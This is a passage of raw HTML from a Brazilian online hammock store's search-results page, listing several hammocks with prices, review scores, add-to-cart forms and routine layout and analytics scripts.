            alt="Rede&#x20;de&#x20;Descanso&#x20;Simples&#x20;Xadrez&#x20;Cru&#x20;e&#x20;Azul&#x20;Caneta&#x20;-&#x20;Acabamento&#x20;Cru"/></span>
</span>
<style>.product-image-container-75 {
    width: 240px;
}
.product-image-container-75 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-75");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-75  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"bottom-center","items":[{"text":"S\u00f3 #stock_item# em estoque","custom":" background: #a6a6a61a; border-radius:2px; color: #333; font-size: 10px; font-weight: bold; width: 130px; height: 20px; margin: 6px; padding: 0 8px; text-transform: uppercase; "}]},{"position":"top-right","items":[{"sort_order":"1","text":"de 3,40 m at\u00e9 4,50 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":{"#stock_item#":6},"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Simples Xadrez Cru e Azul Caneta - Acabamento Cru&quot;,&quot;item_id&quot;:&quot;RS-017&quot;,&quot;price&quot;:139,&quot;index&quot;:2,&quot;item_category&quot;:&quot;Redes Simples&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;10&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-cru-e-azul-caneta-acabamento-cru.html">
                                Rede de Descanso Simples Xadrez Cru e Azul Caneta - Acabamento Cru                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_75"
                 title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elemaJQLqrvNArray = document.querySelectorAll('#rating-result_75 span');
    if(elemaJQLqrvNArray.length !== 'undefined'){
        elemaJQLqrvNArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-cru-e-azul-caneta-acabamento-cru.html#reviews">10                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="75" data-price-box="product-id-75">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-75"                data-price-amount="139"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 139,00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="RS-017" action="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-cru-e-azul-caneta-acabamento-cru.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="75">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9yZWRlLWRlLWRlc2NhbnNvLXNpbXBsZXMteGFkcmV6LWNydS1lLWF6dWwtY2FuZXRhLWFjYWJhbWVudG8tY3J1Lmh0bWw_b3B0aW9ucz1jYXJ0">
                                            <input name="form_key" type="hidden" value="d929gPN5r7NPSMX8" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":75,"uenc":"[base64]"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"75","uenc":"[base64]"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Simples Xadrez Azul Marinho e Cru - Acabamento Azul Marinho&quot;,&quot;item_id&quot;:&quot;RS-037&quot;,&quot;price&quot;:139,&quot;index&quot;:3,&quot;item_category&quot;:&quot;Redes Simples&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;98&quot;,&quot;item_reviews_score&quot;:&quot;4.95&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-azul-marinho-e-cru-acabamento-azul-marinho.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-97">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-xadrez-azul-marinho-e-cru-ab.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;Simples&#x20;Xadrez&#x20;Azul&#x20;Marinho&#x20;e&#x20;Cru&#x20;-&#x20;Acabamento&#x20;Azul&#x20;Marinho"/></span>
</span>
<style>.product-image-container-97 {
    width: 240px;
}
.product-image-container-97 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-97");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-97  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"bottom-center","items":[{"text":"S\u00f3 #stock_item# em estoque","custom":" background: #a6a6a61a; border-radius:2px; color: #333; font-size: 10px; font-weight: bold; width: 130px; height: 20px; margin: 6px; padding: 0 8px; text-transform: uppercase; "}]},{"position":"top-right","items":[{"sort_order":"1","text":"de 3,40 m at\u00e9 4,50 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":{"#stock_item#":1},"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Simples Xadrez Azul Marinho e Cru - Acabamento Azul Marinho&quot;,&quot;item_id&quot;:&quot;RS-037&quot;,&quot;price&quot;:139,&quot;index&quot;:3,&quot;item_category&quot;:&quot;Redes Simples&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;98&quot;,&quot;item_reviews_score&quot;:&quot;4.95&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-azul-marinho-e-cru-acabamento-azul-marinho.html">
                                Rede de Descanso Simples Xadrez Azul Marinho e Cru - Acabamento Azul Marinho                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_97"
                 title="99%">
                <span><span>99%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elemPKfudp9uArray = document.querySelectorAll('#rating-result_97 span');
    if(elemPKfudp9uArray.length !== 'undefined'){
        elemPKfudp9uArray.forEach(function(element) {
            if (element) {
                element.style.width = '99%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-azul-marinho-e-cru-acabamento-azul-marinho.html#reviews">98                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="97" data-price-box="product-id-97">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-97"                data-price-amount="139"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 139,00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="RS-037" action="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-azul-marinho-e-cru-acabamento-azul-marinho.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="97">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9yZWRlLWRlLWRlc2NhbnNvLXNpbXBsZXMteGFkcmV6LWF6dWwtbWFyaW5oby1lLWNydS1hY2FiYW1lbnRvLWF6dWwtbWFyaW5oby5odG1sP29wdGlvbnM9Y2FydA~~">
                                            <input name="form_key" type="hidden" value="d929gPN5r7NPSMX8" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":97,"uenc":"[base64]"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"97","uenc":"[base64]"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Intermedi\u00e1ria Amarela - Varanda Simples&quot;,&quot;item_id&quot;:&quot;IT-045&quot;,&quot;price&quot;:199.95,&quot;index&quot;:4,&quot;item_category&quot;:&quot;Redes Intermedi\u00e1rias&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;18&quot;,&quot;item_reviews_score&quot;:&quot;4.85&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-intermediaria-lisa-amarela-varanda-simples.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-188">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-inter-amarela-varanda-simples-1.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;Intermedi&#xE1;ria&#x20;Amarela&#x20;-&#x20;Varanda&#x20;Simples"/></span>
</span>
<style>.product-image-container-188 {
    width: 240px;
}
.product-image-container-188 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-188");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-188  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,60 m at\u00e9 4,70 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Intermedi\u00e1ria Amarela - Varanda Simples&quot;,&quot;item_id&quot;:&quot;IT-045&quot;,&quot;price&quot;:199.95,&quot;index&quot;:4,&quot;item_category&quot;:&quot;Redes Intermedi\u00e1rias&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;18&quot;,&quot;item_reviews_score&quot;:&quot;4.85&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-intermediaria-lisa-amarela-varanda-simples.html">
                                Rede de Descanso Intermediária Amarela - Varanda Simples                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_188"
                 title="97%">
                <span><span>97%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elemiGabdyWjArray = document.querySelectorAll('#rating-result_188 span');
    if(elemiGabdyWjArray.length !== 'undefined'){
        elemiGabdyWjArray.forEach(function(element) {
            if (element) {
                element.style.width = '97%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-intermediaria-lisa-amarela-varanda-simples.html#reviews">18                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="188" data-price-box="product-id-188">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-188"                data-price-amount="199.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 199,95</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="IT-045" action="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-intermediaria-lisa-amarela-varanda-simples.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="188">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9pbmljaW8vcmVkZS1kZS1kZXNjYW5zby1pbnRlcm1lZGlhcmlhLWxpc2EtYW1hcmVsYS12YXJhbmRhLXNpbXBsZXMuaHRtbD9vcHRpb25zPWNhcnQ~">
                                            <input name="form_key" type="hidden" value="d929gPN5r7NPSMX8" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":188,"uenc":"[base64]"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"188","uenc":"[base64]"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Intermedi\u00e1ria Xadrez Amarelo, Laranja e Azul Piscina - Varanda Simples - Acabamento Amarelo&quot;,&quot;item_id&quot;:&quot;IT-154&quot;,&quot;price&quot;:199.95,&quot;index&quot;:5,&quot;item_category&quot;:&quot;Redes Intermedi\u00e1rias&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;7&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-intermediaria-xadrez-amarelo-laranja-azul-piscina-var-simples-acab-amarelo.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-437">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-inter-xz-amarelo-laranja-e-azul-acab-amarelo.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;Intermedi&#xE1;ria&#x20;Xadrez&#x20;Amarelo,&#x20;Laranja&#x20;e&#x20;Azul&#x20;Piscina&#x20;-&#x20;Varanda&#x20;Simples&#x20;-&#x20;Acabamento&#x20;Amarelo"/></span>
</span>
<style>.product-image-container-437 {
    width: 240px;
}
.product-image-container-437 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-437");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-437  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,60 m at\u00e9 4,70 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Intermedi\u00e1ria Xadrez Amarelo, Laranja e Azul Piscina - Varanda Simples - Acabamento Amarelo&quot;,&quot;item_id&quot;:&quot;IT-154&quot;,&quot;price&quot;:199.95,&quot;index&quot;:5,&quot;item_category&quot;:&quot;Redes Intermedi\u00e1rias&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;7&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-intermediaria-xadrez-amarelo-laranja-azul-piscina-var-simples-acab-amarelo.html">
                                Rede de Descanso Intermediária Xadrez Amarelo, Laranja e Azul Piscina - Varanda Simples - Acabamento Amarelo                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_437"
                 title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elemzs8UHFYqArray = document.querySelectorAll('#rating-result_437 span');
    if(elemzs8UHFYqArray.length !== 'undefined'){
        elemzs8UHFYqArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-intermediaria-xadrez-amarelo-laranja-azul-piscina-var-simples-acab-amarelo.html#reviews">7                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="437" data-price-box="product-id-437">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-437"                data-price-amount="199.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 199,95</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="IT-154" action="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-intermediaria-xadrez-amarelo-laranja-azul-piscina-var-simples-acab-amarelo.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="437">
                                            <input type="hidden" name="uenc" value="[base64]~~">
                                            <input name="form_key" type="hidden" value="d929gPN5r7NPSMX8" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":437,"uenc":"[base64]"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"437","uenc":"[base64]"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Simples Azul Piscina&quot;,&quot;item_id&quot;:&quot;RS-045&quot;,&quot;price&quot;:139,&quot;index&quot;:6,&quot;item_category&quot;:&quot;Redes Simples&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;21&quot;,&quot;item_reviews_score&quot;:&quot;4.9&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-azul-piscina.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-106">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-simples-azul-piscina-33a.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;Simples&#x20;Azul&#x20;Piscina"/></span>
</span>
<style>.product-image-container-106 {
    width: 240px;
}
.product-image-container-106 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-106");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-106  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,40 m at\u00e9 4,50 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Simples Azul Piscina&quot;,&quot;item_id&quot;:&quot;RS-045&quot;,&quot;price&quot;:139,&quot;index&quot;:6,&quot;item_category&quot;:&quot;Redes Simples&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;21&quot;,&quot;item_reviews_score&quot;:&quot;4.9&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-azul-piscina.html">
                                Rede de Descanso Simples Azul Piscina                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_106"
                 title="98%">
                <span><span>98%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elemzwR27z8xArray = document.querySelectorAll('#rating-result_106 span');
    if(elemzwR27z8xArray.length !== 'undefined'){
        elemzwR27z8xArray.forEach(function(element) {
            if (element) {
                element.style.width = '98%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
